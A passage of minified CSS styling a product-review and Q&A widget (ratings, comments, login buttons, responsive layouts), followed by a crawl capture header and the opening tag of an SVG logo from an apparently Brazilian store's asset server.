6px;-moz-border-radius:48px;-webkit-border-radius:48px;border-radius:48px}.yv-bootstrap .yv-modal .yv-modal-closetext .fa{color:#3f73a8}.yv-user-phone-wrapper{padding:0 0 10px;max-width:242px}.yv-col-nopadding{padding:0!important}.yv-reviewsingleimg{float:left;padding-left:10px}.yv-reviewuserimg{margin-top:5px}.yv-reviewsingleimg img{max-width:100px;max-height:68px;display:block}.yv-imageupload-wrapper ._list{padding-top:20px}.uploadcare-dialog-padding{padding:45px 25px!important}.uploadcare-dialog-inner-wrap{max-height:500px!important}.yv-imageupload-wrapper ._item{padding:0 0 10px;display:inline-block;text-align:center;vertical-align:top;width:100px;word-break:break-word;font-size:12px;line-height:normal}.yv-imageupload-wrapper ._item img{display:block;width:80px;height:80px;padding:0 10px 6px}.yv-qa-question .yv-qa-question-avatar{float:left;width:50px;height:50px;margin-right:10px}.yv-qa-question .yv-qa-question-avatarimage{margin:0 auto;width:50px;display:block}.yv-qa-question .yv-qa-question-right{margin-left:50px}.yv-qa-question .yv-qa-question-right .yv-qa-question-name{text-align:center;font-weight:700}.yv-qa-question .yv-qa-question-right .yv-review-date{font-size:10px;vertical-align:middle}.yv-qa-question .yv-qa-question-right .yv-review-date .fa{font-size:9px}.yv-qa-question .yv-qa-question-right .yv-qa-vote-text{font-size:10px}.yv-qa-question .yv-qa-question-right .yv-qa-vote-btn,.yv-qa-question .yv-qa-replybtn{color:#ccc;border:initial;height:initial}.yv-qa-showanswermain .yv-qa-showavatar{float:left;width:50px;height:50px}.yv-qa-showanswermain .yv-qa-showavatar .yv-qa-avatarimage{margin:0 auto;width:30px;display:block}.yv-qa-showanswermain .yv-qa-showavatar .yv-store-logo{width:45px}.yv-qa-showanswermain .yv-qa-rightinfo{padding-left:54px}.yv-qa-showanswermain .yv-review-date{font-size:10px;vertical-align:middle}.yv-battle-comment,.yv-battle-x,.yv-qa-vote-btn img{vertical-align:top}.yv-qa-showanswermain .yv-review-date .fa{font-size:9px}.yv-qa-showanswermain .yv-review-date .yv-qa-vote-text{font-size:10px}.yv-qa-showanswermain .yv-qa-vote-btn{color:#ccc;border:initial;height:initial}.yv-attr-top h3,.yv-bootstrap h3,.yv-bootstrap h4{border-bottom:none}.yv-qa-rightinfo .yv-qa-username{text-align:center;font-weight:700}.yv-bootstrap .yv-comment-avatar,.yv-bootstrap .yv-extfield-value,.yv-comment-name{text-align:left}.yv-qa-main{background-color:transparent}.yv-qa-main .yv-qa-tiask{margin-bottom:20px;max-width:600px}.yv-qa-main .yv-help-block{color:red}.yv-qa-main .yv-begin-question .yv-qa-answer{margin-left:25px;margin-top:0;border-left:1px solid #dcdee3}.yv-qa-main .yv-qa-haveanswer{margin-top:15px;max-width:600px;margin-bottom:15px}.yv-qa-btnsendanswer{margin-top:5px}.yv-has-error .yv-errname-display{display:inline-block!important}.yv-bootstrap .yv-logged .yv-media .yv-pull-left{width:50px}.yv-bootstrap .yv-star-color,.yv-bootstrap .yv-starcolor-inactive{color:gold!important}.yv-bootstrap .yv-comment-comment-title{font-size:17px}.yv-bootstrap .yv-comment-user h3{font-size:17px;margin-top:5px}.yv-bootstrap .yv-comment-user .yv-row{margin:0}.yv-bootstrap .yv-comment-age{text-align:left;padding-left:0}.row-centered{text-align:center}.col-centered{display:inline-block;float:none;text-align:left;margin-right:-4px}.yv-top-title{color:#fde376;font-family:Arial;font-size:27px;text-align:center}.yv-avaliacao-status{background-color:#fde376;text-align:center;float:none!important;padding:1px}.yv-h2-custom{font-family:arial;font-size:100px;font-weight:700;color:#fff;text-shadow:1px 0 1px rgba(0,0,0,.5);margin:0}.yv-bold{font-weight:700;font-size:14px;color:#9a7345;margin:-25px 0 10px}.yv-avaliacao-status-stars{background-color:#fde376;margin:10px 0;text-align:center}.yv-star{font-size:40px;color:#fff}.yv-attr-top{width:200px!important;min-height:280px!important}.yv-attr-top h3{color:#a2a2a2;font-size:22px}.yv-attr-top p a{color:#de6d03;font-weight:700}.yv-attr{margin:-205px 0 0 30px;display:inline-block;width:100%;max-width:800px}.yv-separator-bottom{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #8c8c8c}.yv-separator-top{border-top:1px solid #8c8c8c}.yv-battle-titulo{color:#976d3b;font-size:16px;font-weight:700}.yv-battle-star,.yv-comment-notrecommend span,.yv-comment-recommend span{font-size:22px}.yv-battle-star{color:#f8e871}.yv-battle-star-normal{color:#b4b4b4;font-size:22px}.yv-battle-comment{float:left;margin:0 5px;padding:0}.yv-battle-comment2{width:100%;max-width:220px;color:#727272;float:left}.yv-battle-positive{width:390px;float:left;vertical-align:top}.yv-battle-avatar{margin:-40px 0 0 300px}.yv-battle-avatar-negative{margin:38px 80px 0 0;float:left}.yv-battle-x{font-size:100px;color:#fde376;float:left;margin:8px 30px 0;font-family:Arial}.yv-battle{margin:0 auto 10px;max-width:920px}.yv-comment-box{margin:0;padding:20px 0}.yv-comment-user{width:230px;height:auto;float:left;text-align:left;margin:0;clear:both}.yv-comment-comment{background-color:#ececec;float:left;width:750px;padding:15px;text-align:justify;margin-bottom:30px}.yv-comment-comment-arrow{width:0;height:0;border-style:solid;border-width:10px 20px 10px 0;border-color:transparent #ececec transparent transparent;position:absolute;margin:10px 0 0 -30px;display:block}.yv-comment-star{color:#fae125;font-size:25px}.yv-comment-star-normal{color:#d0d0d0;font-size:42px}.yv-comment-vote{float:left}.yv-comment-comment-date{float:right;margin:15px 0 0;color:#9f9f9f}.yv-comment-share-icon,.yv-comment-status-like,.yv-comment-status-like-number{display:block;text-align:center;color:#fff;float:left}.yv-comment-like{margin:15px 0}.yv-comment-status-like{width:40px;background-color:#818181;border-radius:5px 0 0 5px}.yv-comment-status-like:hover{background-color:#a0a0a0}.yv-comment-status-like-number{width:40px;background-color:#c8c8c8;border-radius:0 5px 5px 0}.yv-comment-dislike{margin:15px 0 0 100px}.yv-comment-share-icon{width:120px;background-color:#818181;border-radius:5px;margin-left:20px;margin-right:20px}.yv-comment-notrecommend,.yv-comment-recommend{width:140px;height:70px;border-radius:10px;color:#fff;float:right;padding:10px;margin:-43px 0 0;font-weight:700;text-align:center}.yv-comment-share-icon:hover{background-color:#a0a0a0}.yv-comment-notrecommend{background-color:#da1212}.yv-comment-recommend{background-color:#42c05a}.yv-comment-verify{font-weight:700}.yv-comment-verify i{color:#eabd1c}.yv-comment-age,.yv-comment-style{font-weight:700}.yv-comment-age i,.yv-comment-style i{font-weight:400}.yv-comment-stats{width:70%;list-style:none;text-decoration:none;text-transform:none;margin:0;padding:0}.yv-comment-stats li{display:inline-block;margin:5px;position:relative;width:100%;max-width:200px}.yv-comment{width:100%;height:100%;max-height:1200px;display:block}@media only screen and (max-width:1200px){.yv-attr-top{width:25%!important;float:left}.yv-avaliacao-status{width:100%!important}.yv-avaliacao-status-stars{background-color:#fde376;margin:10px 0;width:100%!important;text-align:center}.yv-battle{max-width:720px}.yv-attr{clear:both;margin:0;display:block;position:relative}.yv-battle-positive{width:300px;float:left;vertical-align:top}.yv-battle-x{font-size:100px;color:#fde376;float:left;margin:8px 10px 0;font-family:Arial;vertical-align:top}.yv-battle-avatar{margin:-40px 0 0 230px}.yv-battle-comment-3{margin:-35px 0 0 85px;position:relative}.yv-battle-avatar-negative{margin:38px 10px 0 0}.yv-comment-user{width:100%;margin:10px 0 0}.yv-comment-comment-arrow{width:0;height:0;border-style:solid;border-width:0 10px 15px;border-color:transparent transparent #ececec;position:absolute;margin:-35px 0 0 38%;display:block}.yv-comment-comment{width:100%}.yv-battle-title{width:100%!important}}@media only screen and (max-height:980px){.yv-attr-top{padding-left:inherit!important}}@media only screen and (max-height:764px){.yv-attr-top{padding-right:inherit!important}}@media only screen and (max-width:717px){.yv-battle-positive,.yv-battle-x{float:none;vertical-align:top;clear:both}.yv-battle-positive{width:300px;margin:0 auto}.yv-battle-x{font-size:100px;color:#fde376;margin:8px auto 0;font-family:Arial;width:50px}.yv-battle-avatar-negative{margin:8px 10px 50px 0}.yv-battle-comment-3{margin:-70px 0 0 85px;position:relative}}@media only screen and (max-height:704px){.yv-attr-top{float:none;display:inline-block;vertical-align:top}}@media only screen and (max-width:544px){.yv-comment-notrecommend,.yv-comment-recommend{border-radius:10px;text-align:center;color:#fff;font-weight:700;float:none;clear:both}.yv-comment-recommend{width:120px;height:80px;background-color:#42c05a;padding:10px;margin:50px 0 0;display:block}.yv-comment-stats{width:100%;list-style:none;text-decoration:none;text-transform:none;margin:0;padding:0}.yv-comment-notrecommend{width:120px;height:90px;background-color:#da1212;padding:10px;margin:50px 0 0}}@media only screen and (max-width:440px){.yv-attr-top{width:200px!important;text-align:center;margin:0 auto;float:none;display:block}.yv-comment-recommend{margin:70px 0 0}.yv-comment-share{margin:40px -20px 10px}.yv-comment-notrecommend{margin:70px 0 0}}.yv-qa-vote{width:30px;text-align:center}.yv-qa-vote-text{font-weight:700;font-size:24px;margin-bottom:-3px}.yv-qa-vote-icon{line-height:.4;font-size:35px}.yv-bootstrap .yv-qa-answer{margin-top:15px;margin-left:125px}.yv-qa-vote-btn{cursor:pointer;height:12px}.arrow_box{position:relative;background:#FFF;border:1px solid #b3b3b3}.arrow_box:after,.arrow_box:before{right:100%;top:25%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(255,255,255,0);border-right-color:#FFF;border-width:10px;margin-top:-10px}.arrow_box:before{border-color:rgba(179,179,179,0);border-right-color:#b3b3b3;border-width:11px;margin-top:-11px}.yv-star-middle{vertical-align:middle}.yv-storereview-total{margin-left:0;font-weight:700}.yv-ratingbar-wrapper{width:100px;background-color:#d5d5d5;height:10px;float:left;margin:5px 10px 0}.yv-storereview-rating-box{width:250px;margin-bottom:20px;padding-top:10px;float:left;margin-right:20px}.yv-storereview-buyprocess-title{height:98px;width:500px}.yv-storereview-ratings{float:left;padding-left:20px;border-color:gray;border-left:1px solid #E6E6E6;margin-top:29px}.yv-storereview-resum{color:#82888a;text-align:center}.yv-storereview-basedtotal{border-bottom:1px solid #E6E6E6;padding-bottom:10px}.yv-clear{clear:both}.yv-ratingbar{height:10px;background-color:#000}.yv-bootstrap .profile-img{width:40px;height:40px;border:5px solid #ececec;border-width:2px;padding:3px;border-radius:50%}#triangle-down,#triangle-left{width:0;height:0;top:9px;left:15px;position:relative}.yv-paging.yv-hasresults{cursor:pointer;color:#428bca;text-decoration:none}.yv-paging.yv-hasresults:hover{cursor:pointer;color:#2a6496;text-decoration:underline}.bootstrap .secondary,.yv-bootstrap .secondary{color:#a5b2b9}.yv-noresults{text-decoration:none}.yv-viewmore-btn{font-weight:700;cursor:pointer}.yv-viewmore-expanded{display:none}#triangle-down{border-left:5px solid transparent;border-right:5px solid transparent;border-top:10px solid #fff}#triangle-left{border-top:5px solid transparent;border-right:10px solid #fff;border-bottom:5px solid transparent}.bootstrap .btn-label{position:relative;left:-12px;display:inline-block;padding:6px 12px;background:rgba(0,0,0,.15);border-radius:3px 0 0 3px}.bootstrap .btn-labeled{padding-top:0;padding-bottom:0}.bootstrap .btn{margin-bottom:10px}.yv-best-ratings-title{border-bottom:0}.yv-dropshadow{box-shadow:0 0 3px #CCC}.yv-title-wrapper{background-color:#1EC09D}.yv-title-wrapper .yv-main-title{color:#158069}.yv-product-image{background-color:#FFF;width:30px;height:30px}.yv-product-info,.yv-rating-wrapper .yv-rating-stars-wrapper,.yv-rating-wrapper .yv-rating-title-wrapper{background-color:#f3f3f3}.yv-product-info p{color:#c1c1c1}.yv-rating-wrapper .yv-rating-stars-wrapper h2,.yv-rating-wrapper .yv-rating-title-wrapper h2{background-color:#1ec09d;color:#158069}.yv-refer-friend-wrapper{background-color:#606469}.yv-refer-friend-wrapper label{color:#beccd9}.yv-refer-friend-wrapper .yv-refer-friend-title{background-color:#43484d;color:#beccd9}.yv-size-main-wrapper .yv-height-opt,.yv-size-main-wrapper .yv-width-opt{background-color:#fff}.yv-size-main-wrapper .yv-height-wraper h2,.yv-size-main-wrapper .yv-width-wrapper h2{background-color:#1ec09d;color:#158069}.yv-size-main-wrapper .yv-height-opt{border-right:1px solid #d9dadb}.yv-size-main-wrapper .yv-height-wraper h2{border-right:1px solid #25a88d}.yv-size-main-wrapper .yv-width-wrapper h2{border-left:1px solid #4bcdb1}.yv-char-container{background:#1ec09d}.yv-char-container .yv-col-left{background:#fff}.yv-char-container .yv-col-left h2{background-color:#f3f3f3}.yv-char-container .yv-col-right .yv-add-your-own-text-wrapper .yv-add-your-own-text{background-color:#12a081;color:#7fdcc8}.yv-char-container .yv-col-right .yv-add-your-own-text-wrapper .yv-add-your-own-text-btn{background-color:#0c8b70;color:#7fdcc8}.yv-comments-wrapper{background-color:#f3f3f3}.yv-comments-wrapper h2{background-color:#fff}.yv-comments-wrapper .yv-tabs li.yv-active{background-color:#f3f3f3}.yv-location-wrapper h2,.yv-nickname-wrapper h2{background-color:#1ec09d}.yv-location-wrapper,.yv-nickname-wrapper{background-color:#f3f3f3}.yv-submit-form{background:url(../images/bt-submit.png) no-repeat #1EC09D;color:#0C8B70}.yv-review-prod-header .yv-reviewed-prod-title{color:#c1c1c1}.yv-reviewed-prod-wrapper{background-color:#fff;border-top-left-radius:5px;border-top-right-radius:5px}.yv-char-reviewed-wrapper .yv-pros-wrapper{background-color:#2abf9e}.yv-char-reviewed-wrapper .yv-cons-wrapper{background-color:#dbdee1}.yv-char-reviewed-wrapper .yv-best-uses-wrapper{background-color:#f3f3f3}.yv-char-reviewed-wrapper .yv-pros-wrapper h2{border-bottom:2px solid #22997E;color:#1C8069}.yv-char-reviewed-wrapper .yv-cons-wrapper h2{border-bottom:2px solid #afb1b3;color:#929394}.yv-char-reviewed-wrapper .yv-best-uses-wrapper h2{border-bottom:2px solid #b9b9ba;color:#929394}.yv-comment-detail .yv-size-table-wrapper td,.yv-comment-detail .yv-size-table-wrapper th{border-bottom:1px solid #fff;color:#929394;height:31px}.yv-char-reviewed-wrapper .yv-char-container-reviewed .yv-row-points{background-color:#929394;color:#F3F3F3}.yv-review-prod-header .yv-rating-punctuation,.yv-users-comments-header .yv-rating-punctuation{background-color:#E8B51B;color:#fff}.yv-size-main-wrapper-reviewed .yv-height-wraper h2,.yv-size-main-wrapper-reviewed .yv-width-wrapper h2{background-color:#43484D;color:#BECCD9}.yv-size-main-wrapper-reviewed .yv-height-opt{border-right:1px solid #d9dadb}.yv-size-main-wrapper-reviewed .yv-height-wraper h2{border-right:1px solid #3b3f44}.yv-size-main-wrapper-reviewed .yv-width-wrapper h2{border-left:1px solid #51565a}.yv-size-main-wrapper-reviewed .yv-height-wraper,.yv-size-main-wrapper-reviewed .yv-width-wrapper{background:#606469;color:#beccd9}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper{background-color:#7C858E}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper .yv-rating-percentage{background-color:#33373b}.yv-viewer-profile{background-color:#fff}.yv-viewer-profile .yv-viewer-profile-type{background-color:#2abf9e;color:#424c50}.yv-best-ratings-wrapper .yv-best-positive-rating{background-color:#2abf9e}.yv-best-ratings-wrapper .yv-best-negative-rating{background-color:#e2e5e7}.yv-best-ratings-wrapper .yv-best-positive-rating .yv-filler{background-color:#FFF}.yv-best-ratings-wrapper .yv-best-negative-rating .yv-filler{background-color:#e2e5e7}.yv-users-comments-body{background-color:#fff}.yv-comment-wrapper .yv-comment{background-color:#373737;color:#fff}.yv-comment-detail .yv-date{background-color:#2abf9e;color:#fff}.yv-comment-detail .yv-size-table-wrapper th{border-bottom:1px solid #fff;background-color:#dbdee1;color:#929394}.yv-comment-detail .yv-size-table-wrapper td{border-bottom:1px solid #fff;background-color:#f3f3f3;color:#929394}.yv-comment-detail .yv-char-detail-wrapper .yv-pros-char-detail{background-color:#2abf9e}.yv-comment-detail .yv-char-detail-wrapper .yv-cons-char-detail{background-color:#dbdee1}.yv-comment-detail .yv-char-detail-wrapper .yv-best-uses-char-detail{background-color:#f3f3f3}.yv-comment-detail .yv-char-detail-wrapper *{color:#929394}.yv-comment-detail .yv-char-detail-wrapper .yv-pros-char-detail{color:#1c8069}.yv-show-more-comments-wrapper{background-color:#dddfdf}.yv-add-comment-wrapper{background-color:#2abf9e}.yv-show-more-comments-wrapper .yv-show-more-comments{background:url(../img/bg-show-more-comments.png) 320px 23px no-repeat;color:#929394}.yv-add-comment-wrapper .yv-add-comment .yv-bt-add-comment{background:url(../img/bt-add-comment.png) 20px 21px no-repeat #EEEFF2;color:#2ABF9E}.yv-review-page{margin-top:60px}.yv-review-page .yv-content-wrapper,.yv-review-page .yv-title-wrapper .yv-main-title,.yv-reviewed-prod-wrapper{width:800px;margin:0 auto}.yv-review-page .yv-wrapper{margin:0 auto;padding:0;width:800px}.yv-review-prod-header{position:relative}.yv-review-prod-header .yv-reviewed-prod-title{font-weight:400;line-height:51px;margin:0;text-align:center}.yv-review-prod-header .yv-prod-image-wrapper{background:url(../img/bg-img-wrapper.png) no-repeat;height:43px;left:30px;padding-top:8px;position:absolute;text-align:center;top:0;width:52px}.yv-char-reviewed-wrapper{margin-bottom:10px}.yv-char-reviewed-wrapper .yv-char-container-reviewed{float:left;height:114px;padding:15px;width:236px}.yv-char-reviewed-wrapper .yv-char-container-reviewed h2{margin:0 0 15px}.yv-char-reviewed-wrapper .yv-char-container-reviewed.yv-pros-wrapper{width:238px}.yv-char-reviewed-wrapper .yv-char-container-reviewed .yv-row-text{float:left;width:200px}.yv-char-reviewed-wrapper .yv-char-container-reviewed .yv-row-points{border-radius:3px;display:block;float:right;height:15px;text-align:center;width:20px}.yv-review-prod-header .yv-rating-stars-wrapper{position:absolute;right:0;top:10px;width:190px}.yv-review-prod-header .yv-rating-punctuation,.yv-users-comments-header .yv-rating-punctuation{border-radius:5px;display:block;font-size:15px;float:left;height:30px;line-height:30px;text-align:center;width:45px}.yv-review-prod-header .yv-rating-stars,.yv-users-comments-header .yv-rating-stars{float:left;margin:7px 0 0 15px}.yv-rating-stars span{display:block;float:left;height:15px;margin-right:5px;width:16px}.yv-rating-stars .yv-active{background:url(../img/rating-star-active.png) no-repeat}.yv-rating-stars .yv-unactive{background:url(../img/rating-star-unactive.png) no-repeat}.yv-rating-stars .yv-active-half{background:url(../img/rating-star-medium.png) no-repeat}.yv-size-main-wrapper-reviewed{margin-bottom:10px}.yv-size-main-wrapper-reviewed .yv-height-wraper,.yv-size-main-wrapper-reviewed .yv-width-wrapper{float:left;width:400px}.yv-size-main-wrapper-reviewed .yv-height-wraper h2,.yv-size-main-wrapper-reviewed .yv-width-wrapper h2{margin:0;line-height:50px;padding:0 30px}.yv-size-main-wrapper-reviewed .yv-height-opt,.yv-size-main-wrapper-reviewed .yv-width-opt{padding:20px 30px 15px}.yv-size-main-wrapper-reviewed .yv-height-check,.yv-size-main-wrapper-reviewed .yv-width-check{margin-bottom:5px}.yv-size-main-wrapper-reviewed .yv-height-check span,.yv-size-main-wrapper-reviewed .yv-width-check span{float:left}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper{float:right;height:3px;margin-top:5px;width:190px}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper .yv-rating-percentage{display:block;height:3px}.yv-size-main-wrapper-reviewed .yv-rating-percentage-wrapper .yv-a30{width:30px}.yv-viewer-profile{margin-bottom:10px;padding:20px}.yv-viewer-profile .yv-viewer-profile-type{float:left;font-size:14px;font-style:italic;height:45px;line-height:45px;margin-right:30px;text-align:center;width:167px}.yv-viewer-profile .yv-viewer-profile-type.yv-v4{margin-right:0}.yv-best-ratings-wrapper{position:relative;margin-bottom:10px}.yv-best-ratings-wrapper .yv-best-positive-rating{float:left;height:134px;padding:20px 45px 20px 10px;width:303px}.yv-best-ratings-wrapper .yv-best-negative-rating{float:right;height:135px;padding:20px 10px 20px 45px;width:307px}.yv-best-ratings-wrapper .yv-separator{background:url(/static/images/bg-separator.png) no-repeat;height:174px;width:166px;position:absolute;top:0;left:315px;z-index:2}.yv-best-ratings-wrapper .yv-best-negative-rating .yv-filler,.yv-best-ratings-wrapper .yv-best-positive-rating .yv-filler{height:45px;position:absolute;width:40px}.yv-best-ratings-wrapper .yv-best-positive-rating .yv-filler{left:358px;top:64px}.yv-best-ratings-wrapper .yv-best-negative-rating .yv-filler{right:362px;top:64px}.yv-best-ratings-wrapper h2,.yv-best-ratings-wrapper h3{margin:0 0 5px;border-bottom:none}.yv-best-ratings-wrapper h3{font-size:12px;border-bottom:none}.yv-best-ratings-wrapper .yv-rating-stars{margin-bottom:10px;border-bottom:0}.yv-users-comments{margin-bottom:10px}.yv-users-comments-header{position:relative}.yv-users-comments-header h2{line-height:50px;margin:0;text-indent:30px}.yv-users-comments-header .yv-rating-stars-wrapper{position:absolute;top:10px;right:20px}.yv-users-comments-body .yv-comment-wrapper{float:left;height:280px;padding:32px 24px 20px 25px;width:352px}.yv-users-comments-body .yv-comment-detail{float:right;height:296px;padding:16px 32px 20px 23px;width:331px}.yv-user-image-wrapper .yv-user-image{background:url(../img/bg-profile-pic.png) no-repeat;height:93px;float:left;width:110px}.yv-user-image-wrapper .yv-user-details{float:left;margin:25px 0 0 20px}.yv-user-image-wrapper .yv-user-details h3{margin:0 0 10px;border-bottom:none}.yv-user-image-wrapper .yv-user-details p{font-style:italic}.yv-user-image-wrapper{margin-bottom:40px}.yv-comment-wrapper .yv-comment{border-radius:10px;margin-bottom:20px;padding:20px;position:relative}.yv-comment-wrapper .yv-comments-tip{background:url(../img/bt-comments-tip.png) no-repeat;display:block;height:11px;left:43px;position:absolute;top:-10px;width:27px}.yv-comment-detail .yv-date{float:right;height:32px;line-height:32px;margin-bottom:40px;text-align:center;width:86px}.yv-comment-detail .yv-recommend-wrapper{clear:both;float:right;margin-bottom:20px}.yv-comment-detail .yv-bt-recommend{background:url(../img/bt-recommend.png) no-repeat;cursor:pointer;display:block;float:left;height:57px;width:85px}.yv-comment-detail .yv-size-table-wrapper{float:left;margin:0 0 0 20px}.yv-comment-detail .yv-size-table-wrapper th{width:80px}.yv-comment-detail .yv-size-table-wrapper td{padding-left:10px;width:118px}.yv-comment-detail .yv-char-detail-wrapper{clear:both;float:right;margin:0 0 20px;width:313px}.yv-comment-detail .yv-char-detail-wrapper *{font-size:10px;float:left;line-height:30px;margin:0}.yv-comment-detail .yv-char-detail-wrapper dt{padding-left:40px;text-transform:uppercase;font-weight:700;width:117px}.yv-comment-detail .yv-char-detail-wrapper dd{text-align:right;padding-right:10px;width:146px}.yv-comment-detail .yv-useful-comment{clear:both;float:right;width:313px}.yv-comment-detail .yv-useful-comment .yv-nay,.yv-comment-detail .yv-useful-comment .yv-yay{background-image:url(../img/sprite-useful-comment.png);background-repeat:no-repeat;display:block;float:left;height:20px;margin-left:4px;width:20px;cursor:pointer}.yv-comment-detail .yv-useful-comment .yv-txt{float:left;line-height:20px}.yv-comment-detail .yv-useful-comment .yv-yay{background-position:0 0}.yv-comment-detail .yv-useful-comment .yv-nay{background-position:-25px 0}.yv-show-more-comments-wrapper{margin-bottom:20px}.yv-show-more-comments-wrapper .yv-show-more-comments{cursor:pointer;display:block;font-weight:700;line-height:56px;margin:0 auto;text-align:center;text-transform:uppercase;width:800px}.yv-add-comment-wrapper .yv-add-comment{margin:0 auto;width:800px}.yv-add-comment-wrapper .yv-add-comment .yv-bt-add-comment{cursor:pointer;display:block;float:right;font-weight:700;font-size:17px;line-height:64px;text-indent:40px;text-transform:uppercase;width:246px}.yv-dropdown-content{z-index:999;background-color:#FFF;font-style:italic}.yv-dropdown-content div{text-decoration:none;text-align:center;display:block;cursor:default;font-size:10px;border-bottom:1px solid #f2f2f2;padding:1px}.yv-bootstrap .yv-popover{width:200px}.yv-bootstrap .yv-popover-content{padding:0 14px}.yv-bootstrap .yv-popover-title{line-height:5px;font-weight:600;font-size:12px}.yv-login-frame{max-width:600px}.yv-login-frame .yv-media-body .yv-user-name{font-weight:700}.yv-login-frame .yv-social-logout,.yv-login-frame .yv-text-tip-small{font-weight:400;font-size:smaller;font-style:italic}.yv-login-frame .yv-media-body .yv-inline-edit{width:140px}.yv-login-frame .yv-social-logout{cursor:pointer;display:block}.yv-login-frame .yv-show-social-seph{margin-right:10px;border-right:1px solid #DCDAE5;height:80px;width:1px;float:left}.yv-login-frame .yv-show-social-sepv{margin-right:10px;border-bottom:1px solid #DCDAE5;height:25px;width:100%;float:left;margin-bottom:15px}.yv-login-frame .yv-fb-login{background-color:#364F8C;color:#fff;width:43px}.yv-login-frame .yv-google-login{background-color:#CD1B2B;color:#fff}.yv-login-frame .yv-title-socialn{font-weight:700}.yv-login-frame .yv-showsocial-seph-i{margin-top:23px;margin-left:-15px;border:1px solid #DCDAE5;width:30px;border-radius:31px;height:30px;background-color:#fff}.yv-login-frame .yv-showsocial-seph-or{padding-top:4px;margin-left:3px;font-weight:700;color:#BDBBC5}.yv-login-frame .yv-showsocial-sep-i{margin-top:8px;margin-left:50%;border:1px solid #DCDAE5;width:30px;border-radius:31px;height:30px;background-color:#fff}.yv-login-frame .yv-login-smalltext{font-size:x-small;font-weight:400}.yv-bootstrap .yv-login-frame .yv-nopadding{padding-left:0}input.yv-inline-edit{border:1px solid #DCDCDC;padding:0 5px;margin:0;font:inherit;color:inherit;line-height:inherit;font-size:inherit;text-align:inherit;vertical-align:top}input.yv-inline-edit:focus,input.yv-inline-edit:hover{background-color:#FFF;border-color:#D0D0D0;-webkit-transition:background-color .5s;-moz-transition:background-color .5s;-ie-transition:background-color .5s;transition:background-color .5s}.yv-bootstrap .yv-hr-title{display:block;margin:5px 55% 15px 0;border:0;height:1px;background:#333;background-image:-webkit-linear-gradient(left,#ccc,#333,#ccc);background-image:-moz-linear-gradient(left,#ccc,#333,#ccc);background-image:-ms-linear-gradient(left,#ccc,#333,#ccc);background-image:-o-linear-gradient(left,#ccc,#333,#ccc)}.yv-rating:checked>.yv-rating-desc,.yv-rating:not(:checked)>.yv-rating-desc,.yv-rating:not(:checked)>input{display:none}.bootstrap .soc .btn-facebook,.bootstrap .soc .btn-google-plus{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.yv-reviewform-title{font-size:16px}.yv-rating{float:left}.yv-rating input[type=radio],.yv-rating-desc,.yv-rating>label{float:right}.yv-rating:not(:checked)>label{float:right;width:1.2em;padding:0 .1em;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:200%;line-height:1.2;color:#D0D0D0}.yv-rating-desc{padding-right:10px}.yv-rating:not(:checked)>label:before{font-family:FontAwesome;content:'\f005'}.yv-rating>input:checked~label{color:gold}.yv-rating:not(:checked)>label:hover,.yv-rating:not(:checked)>label:hover~label,.yv-rating>input:checked+label:hover,.yv-rating>input:checked+label:hover~label,.yv-rating>input:checked~label:hover,.yv-rating>input:checked~label:hover~label,.yv-rating>label:hover~input:checked~label{color:#fb0}.yv-rating>label:active{position:relative;top:2px;left:2px}.bootstrap .soc .btn-facebook{color:#fff;background-color:#2b4b90;background-image:-moz-linear-gradient(top,#3b5998,#133783);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3b5998),to(#133783));background-image:-webkit-linear-gradient(top,#3b5998,#133783);background-image:-o-linear-gradient(top,#3b5998,#133783);background-image:linear-gradient(to bottom,#3b5998,#133783);border-color:#133783 #133783 #091b40;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b5998', endColorstr='#ff133783', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap .soc .btn-facebook.active,.bootstrap .soc .btn-facebook.disabled,.bootstrap .soc .btn-facebook:active,.bootstrap .soc .btn-facebook:focus,.bootstrap .soc .btn-facebook:hover,.bootstrap .soc .btn-facebook[disabled]{color:#fff;background-color:#133783}.bootstrap .soc .btn-facebook.active,.bootstrap .soc .btn-facebook:active{background-color:#0d2456\9}.bootstrap .soc .btn-google-plus{color:#fff;background-color:#d34332;background-image:-moz-linear-gradient(top,#dd4b39,#c53727);background-image:-webkit-gradient(linear,0 0,0 100%,from(#dd4b39),to(#c53727));background-image:-webkit-linear-gradient(top,#dd4b39,#c53727);background-image:-o-linear-gradient(top,#dd4b39,#c53727);background-image:linear-gradient(to bottom,#dd4b39,#c53727);border-color:#c53727 #c53727 #85251a;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdd4b39', endColorstr='#ffc53727', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap .soc .btn-google-plus.active,.bootstrap .soc .btn-google-plus.disabled,.bootstrap .soc .btn-google-plus:active,.bootstrap .soc .btn-google-plus:focus,.bootstrap .soc .btn-google-plus:hover,.bootstrap .soc .btn-google-plus[disabled]{color:#fff;background-color:#c53727}.bootstrap .soc .btn-google-plus.active,.bootstrap .soc .btn-google-plus:active{background-color:#9a2b1f\9}.yv-bootstrap .yv-trustedstore-modal .yv-modal-body{position:fixed;right:0;bottom:0;left:0;top:0;-webkit-overflow-scrolling:touch;overflow-y:scroll}

--- FILE ---
content_type: image/svg+xml
request_url: https://descontoaqui.vteximg.com.br/arquivos/logo-footer.svg?v=637567998493100000
body_size: 4538
content:
<svg width="180" height="33" viewBox="0 0 180 33" fill="none" xmlns="http://www.w3.org/2000/svg">
